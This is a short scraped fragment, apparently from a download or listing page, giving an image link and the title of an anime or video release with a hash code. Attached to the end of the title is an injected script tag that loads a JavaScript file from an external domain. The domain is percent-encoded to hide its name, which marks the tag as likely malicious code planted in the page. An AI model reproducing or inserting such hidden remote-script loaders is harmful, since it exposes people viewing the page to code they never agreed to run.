 Best of Kitty 3.3 My Fair Masseuse (Soap no Moko-chan) [888EBC74]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>